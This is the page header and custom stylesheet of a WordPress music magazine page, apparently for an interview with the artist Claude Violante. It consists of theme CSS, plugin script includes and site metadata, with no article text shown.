.mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }#progress { background-color: #d1433a; }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=1145075292' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/dark.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/posts/18395" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://theplayground.co.uk/exclusive-interview-five-minutes-with-claude-violante/" />
<link rel='shortlink' href='https://theplayground.co.uk/?p=18395' />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://theplayground.co.uk/wp-content/uploads/2017/04/claude2.jpg" imagesrcset="https://theplayground.co.uk/wp-content/uploads/2017/04/claude2.jpg 1000w, https://theplayground.co.uk/wp-content/uploads/2017/04/claude2-770x517.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2017/04/claude2-300x202.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2017/04/claude2-293x197.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2017/04/claude2-768x516.jpg 768w, https://theplayground.co.uk/wp-content/uploads/2017/04/claude2-500x336.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2017/04/claude2-100x67.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2017/04/claude2-840x564.jpg 840w" imagesizes="(max-width: 1000px) 100vw, 1000px">		<meta property="og:title" content="EXCLUSIVE INTERVIEW: Five Minutes With… Claude Violante">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2017/04/claude2.jpg">
		<meta property="og:url" content="https://theplayground.co.uk/exclusive-interview-five-minutes-with-claude-violante/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

